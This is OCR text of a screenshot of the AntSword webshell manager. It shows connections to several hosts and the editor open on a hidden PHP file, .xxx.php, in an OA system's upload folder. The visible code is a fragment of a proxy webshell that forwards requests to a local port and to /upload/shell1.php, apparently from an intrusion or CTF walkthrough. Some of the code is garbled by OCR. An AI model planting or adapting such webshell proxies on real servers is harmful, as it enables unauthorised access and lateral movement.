 中国蚁剑
AntSword 编辑 窗口 调试
39.101.67.119 >_ 39.101.67.119 >_ 172.28.23.33 172.28.23.33 172.28.23.26 >_ 172.28.23.26
编辑: /var/www/html/OAsystem/upload/.xxx.php
/var/www/html/OAsystem/upload/.xxx.php 刷新 高亮 用此编码打开 保存
12         }
13     }
14     return $headers;
15 }
16 function header_callback($str){
17     return strtoupper($str[0]);
18 }
19 function parseHeader($sResponse){
20     list($headerstr,$sResponse)=explode("
21
22 ",$sResponse, 2);
23     $ret=array($headerstr,$sResponse);
24     if(preg_match('/^HTTP/1.1 d{3}/', $sResponse)){
25         $ret=parseHeader($sResponse);
26     }
27     return $ret;
28 }
29
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 64634;
34 $errno = '';
35 $errstr = '';
36 $timeout = 30;
37 $url = "/upload/shell1.php";
38
39 if (!empty($_SERVER['QUERY_STRING'])){
40     $url .= "?".$_SERVER['QUERY_STRING'];
41 };
42
43 $fp = fsockopen($host, $port, $errno, $errstr, $timeout);
44 if(!$fp){
45     return false;